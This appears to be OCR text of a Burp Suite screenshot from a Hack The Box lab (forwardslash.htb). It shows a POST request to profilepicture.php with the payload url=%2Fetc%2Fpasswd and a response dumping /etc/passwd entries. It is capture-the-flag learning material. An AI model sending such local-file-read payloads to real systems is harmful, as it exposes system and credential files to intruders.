 Go Cancel < ▼ > ▼ Target: http://backup.forwardslas
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
Cookie: PHPSESSID=jtkuctsq0ac507et0jr2hb885e
Upgrade-Insecure-Requests: 1
url=%2Fetc%2Fpasswd
Response
Raw Headers Hex HTML Render
<input type="text" name="url" disabled
style="width:600px"><br>
<input style="width:200px" type="submit"
value="Submit" disabled>
</form>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin